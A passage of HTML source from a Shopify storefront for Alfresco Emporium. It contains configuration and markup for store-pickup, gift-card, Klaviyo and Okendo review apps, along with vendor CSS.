Road","city":"Glenhaven","country":"Australia","zip":"2156","province":"New South Wales","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7","1"],"daysOfWeek":{"0":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"1":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"2":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"3":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"4":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"5":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"6":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}}},"enabled":"true","surcharge":{"enabled":false,"fee":"","variantID":null,"title":"Location Surcharge - Alfresco Emporium (3 Days)"}}]

    var crDeliverySettings = {};
    var deliverySlots = crDeliverySettings?.deliverySlots || [];
    var deliveryProductMeta = [];
    //console.log('deliveryProductMeta', deliveryProductMeta)
    if (typeof deliveryProductMeta.products !== 'undefined') {
        var deliveryProduct = deliveryProductMeta.products[0].variants[0].id;      
    } else if (typeof deliveryProductMeta.variants !== 'undefined') {                
        var deliveryProduct = deliveryProductMeta.variants.edges[0].node.id.replace('gid://shopify/ProductVariant/', '');        
    }

    var pickupTranslations = {"en":{"shippingMethod":"Shipping","pleaseClickCheckout":"Please click the checkout button to continue.","textButton":"Click & Collect","mandatoryForPickupText":"An item in your cart must be collected","pickupDate":"Pickup Date","chooseADateTime":"Choose a date/time","nameOfPersonCollecting":"Name of person collecting","pickupFirstName":"First name","pickupLastName":"Last name","contactNumber":"Contact Number","contactNumberPlaceholder":"Phone number","pickupEmail":"Your email address","pickupEmailPlaceholder":"Email","pickupStore":"Pickup Store","chooseLocation":"Choose pickup location:","chooseLocationOption":"Please choose a location","pickupDateError":"Please enter a pickup date.","nameOfPersonCollectingError":"Please enter who will be picking up your order.","pickupFirstNameError":"Enter a first name","pickupLastNameError":"Enter a last name","contactNumberError":"Please enter a phone number.","emailError":"Please enter your email address.","storeSelectError":"Please select which store you will pick up from","extra1Placeholder":"","extra2Placeholder":"","extra3Placeholder":"","extraField1Error":"You must complete this field","extraField2Error":"You must complete this field","extraField3Error":"You must complete this field"}}

    if (typeof storeData !== 'undefined') {
        var pickupCompany = storeData.company;
        var pickupAddress = storeData.address;
        var pickupCity = storeData.city;
        var pickupCountry = storeData.country;
        var pickupZip = storeData.zip;
        var pickupProvince = storeData.province;
        var pickupLocale = storeData.locale;
        var shopPhone = storeData.shopPhone;
    }

    if (stores.length && typeof stores[0] !== 'undefined') {
        pickupAddress = stores[0].street;
        pickupCountry = stores[0].country;
        pickupCity = stores[0].city;
        pickupProvince = stores[0].province;
        pickupZip = stores[0].zip;
        pickupCompany = stores[0].name.replace(/\#/, '').replace(/\'/, '');
    }

    var CRpickupProductEnabled = false;
    var CRdeliveryProductEnabled = false;
    var CRcarrierServiceEnabled = true;
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];

    if (typeof pickupProduct === "undefined") {
        var pickupProduct = 22381569310802;
    }
    

    //var appUrl = 'https://app.thecreativer.com/';
    var appUrl = 'https://app2.thecreativer.com/';
    var pickupProductInCart = false;
    var CRpermanentDomain = 'alfresco-emporium-dev.myshopify.com';

    

    document.addEventListener("DOMContentLoaded", function(){
        //disableCheckoutButton();
    });

    var crProducts = [];

    


</script>


<div style="display:none;">    
    <script>var crItems = [];</script>
    <script>var CRcollectionIds = [];</script>
    
</div>

<!-- BEGIN app snippet: template -->


  <div class="pickup-wrapper">
    <div id="pickup-container" class="v3 cr-hide" style="flex-direction: column; margin-bottom: 1rem;margin-top: 1rem;">
      <div class="pickup-loading"></div>
      <div id="pickup-header"></div>
      <div class="cr-delivery-methods">
        
          <div class="cr-delivery-method cr-shipping-method selected">
            <img loading="lazy" src="https://cdn.shopify.com/extensions/019b9874-d089-7b34-8292-bb43be90d674/store-pickup-2-97/assets/cr-shipping-icon.png" height="" width="" class="pickup-icon" alt="shipping icon">
            <p class="cr-delivery-method-text" id="cr-shipping-text"></p>
          </div>
        

        

        <div class="js-toggle-pickup pickup-button cr-delivery-method">
          <img loading="lazy" src="https://cdn.shopify.com/extensions/019b9874-d089-7b34-8292-bb43be90d674/store-pickup-2-97/assets/cr-store-pickup-icon.png" height="" width="" alt="pickup icon">
          <p class="cr-delivery-method-text" id="cr-pickup-text"></p>
        </div>
      </div>

      <div class="delivery-method-desc" id="pleaseClickCheckout"></div>

      <!-- Delivery fields -->
      

      <!-- Name of person picking up etc -->
      <div id="pickup-details" style="display:none;">
        <div class="js-stores-position-1"></div>
        
          
        

        
          <label id="pickup-name-label"for="pickup-name"></label>

          <input style="margin-bottom: 0;" type="hidden" id="pickup-name" name="pickup-name" placeholder="Your name">
          <div style="display: flex;">
            <div style="margin-right: 10px;">
              <input aria-labelledby="pickup-first-name" style="margin-bottom: 0px;" type="text" id="pickup-first-name" name="pickup-first-name" placeholder="">
            </div>
            <div>
              <input aria-labelledby="pickup-last-name" style="margin-bottom: 0px;" type="text" id="pickup-last-name" name="pickup-last-name" placeholder="">
            </div>
          </div>
        
        
          <label id="pickup-number-label" for="pickup-number"></label>
          <input type="text" id="pickup-number" name="pickup-number" placeholder="" />
        

        
          <label id="pickup-email-label" for="pickup-email"></label>
          
            <input type="text" id="pickup-email" name="pickup-email" placeholder="" />
          

        

        

        

        

        <div class="js-stores-position-2"></div>
        

        <div class="js-storepickup-message"></div>
        <input type="hidden" id="pickup-attribute" name="attributes[pickup]" value="">
        <input type="hidden" id="pickup-information" name="attributes[Pickup_Information]" value="">
        <input type="hidden" id="pickup-selected-store" name="attributes[Pickup_Store]" value="">

        <input type="hidden" id="pickup-selected-store-id" name="attributes[Pickup_StoreID]" value="">
        <input type="hidden" id="pickup-selected-date" name="attributes[_formattedDate]" value="">
        <input type="hidden" id="pickup-unixtimestamp" name="attributes[_unixTimestamp]" value="">

        

        

        
          <input type="hidden" id="note-pickup-name" name="attributes[Pickup_name]" value="">
        

        
          <input type="hidden" id="note-pickup-phone" name="attributes[Pickup_phone]" value="">
        

        

        

        
      </div>
    </div>
  </div>
<!-- END app snippet -->

<!-- End dev-->



<!-- END app block --><!-- BEGIN app block: shopify://apps/gift-card-hero-all-in-one/blocks/app-embed/57babc6a-ae2b-46cf-b565-dd8395b0276b --><!-- BEGIN app snippet: gift-hero-snippet -->

<script async>
  (function() {
    window.ScCommon = {
      shop: {
        moneyFormat: window?.GiftCardHeroCustom?.moneyFormat || '${{amount}}',
        customer: null,
      },
    };
    
      window.GiftCardHero = {
        common: {
          translations: {
            preview: 'Preview',
            mycards: 'My Gift Cards',
            account: 'Account',
            details: 'Details',
            noRegisteredCards: 'No registered gift cards',
            checkBalance: 'Check the balance',
            customAmount: 'Custom',
            giftCard: 'Gift card',
            expiresOn: 'Expires on {{ expiry }}',
          },
        },
        shop: {
          items: [],
          currency: 'AUD',
          mainCurrency: 'AUD',
        },
        balance: {
          design: {"checkerBtnBg":"#8533fc","checkerBtnColor":"#ffffff","checkerModalBorderRadius":5,"checkerButtonBorderRadius":36,"checkerModalBg":"#ffffff","bubbleBg":"#ffce33","bubbleColor":"#0D0D2A","bubbleBorderRadius":5,"textColor":"#000000","inputBg":"#ffffff","inputBorderRadius":2,"inputBorderColor":"#acacac","inputColor":"#000000","submitBg":"#000000","submitBorder":"#000000","submitBorderRadius":2,"submitColor":"#ffffff","findBtnBg":"#4e63df","findBtnBorder":"#4e63df","findBtnColor":"#ffffff","fintBtnRadius":6,"progressBg":"#d5dae3","progressRadius":10,"applyBg":"#D4D8EF","applyColor":"#242445","applyRadius":6},
          translations: {
            'en': {"checkerBtnText":"GIFT CARD BALANCE CHECK","inputLabel":"Redeem or check balance of gift cards","submitLabel":"Check","placeholder":"Enter your gift code here","more":"Find products at a similar price","cartSubotal":"Cart subtotal: ","usedBalance":"Applied balance:","unusedBalance":"Unapplied balance:","cardBalance":"Gift card balance","apply":"Apply balance to a cart"} || {"checkerBtnText":"GIFT CARD BALANCE CHECK","inputLabel":"Redeem or check balance of gift cards","submitLabel":"Check","placeholder":"Enter your gift code here","more":"Find products at a similar price","cartSubotal":"Cart subtotal: ","usedBalance":"Applied balance:","unusedBalance":"Unapplied balance:","cardBalance":"Gift card balance","apply":"Apply balance to a cart"},
          },
        },
        settings: {"balance":{"enabled":false,"recommendProducts":true,"showProgressCart":true,"showBubble":true,"showProgressTime":"4","allowApply":true,"showProgress":true,"allowMultiple":true,"showWidget":"5","title":"Gift card balance check","beforeText":"\u003cp\u003eNot sure how much let on your gift card? Enter you gift card number in the input field below in order to check your gift card balance.\u003c\/p\u003e","afterText":"\u003ch3\u003e\u003cstrong\u003eAdditional information\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou may apply your gift card at a checkout page.\u003c\/li\u003e\u003cli\u003eYou may use your gift card multiple times if your gift card has a remaining balance.\u003c\/li\u003e\u003cli\u003eYou may apply multiple gift cards at a checkout page.\u003c\/li\u003e\u003cli\u003eYou can't use a gift card to buy another gift card.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp style=\"text-align: right; font-size: 0.9em;\" class=\"sc-powered-by\"\u003ePowered by \u003cspan\u003e\u003ca href=\"https:\/\/apps.shopify.com\/gift-card-hero\" target=\"_blank\"\u003eShopify Gift Card Hero App\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e","version":"v2"}},
        isGiftProduct: false,
        productId: null,
        img: '',
        options: null,
        hideMyGiftcards: false,
        giftcards: true,
      };
    
    
  })();
</script>


<!-- END app snippet -->






  
  <script
    src="https://cdn.shopify.com/extensions/019bc635-2729-703e-8a07-d291895bf021/giftcard-hero-440/assets/storefront.min.js"
    defer
    data-cmp-ignore
    data-cmp-ab="2"
    data-cookieconsent="ignore"></script>
  





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TuazkJ/klaviyo.js?company_id=TuazkJ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

